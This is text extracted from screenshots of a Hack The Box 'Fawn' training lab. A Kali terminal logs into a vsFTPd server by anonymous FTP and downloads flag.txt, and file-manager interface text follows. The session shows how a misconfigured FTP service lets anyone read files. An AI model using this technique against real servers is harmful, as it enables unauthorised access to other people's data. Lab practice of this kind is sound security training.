 ┌──(adhd㉿kali)-[~/Desktop/HTB/Notes/Starting Point/2 - Fawn]
└─$ ftp 10.129.1.14
Connected to 10.129.1.14.
220 (vsFTPd 3.0.3)
Name (10.129.1.14:adhd): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||33584|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||50237|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***********************|    32        8.02 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.32 KiB/s)
ftp>
2 - Fawn - Thunar
File Edit View Go Bookmarks Help
Starting Point 2 - Fawn
Places
Computer
adhd
Desktop
Recent
Trash
Documents
Music
Pictures
flag.txt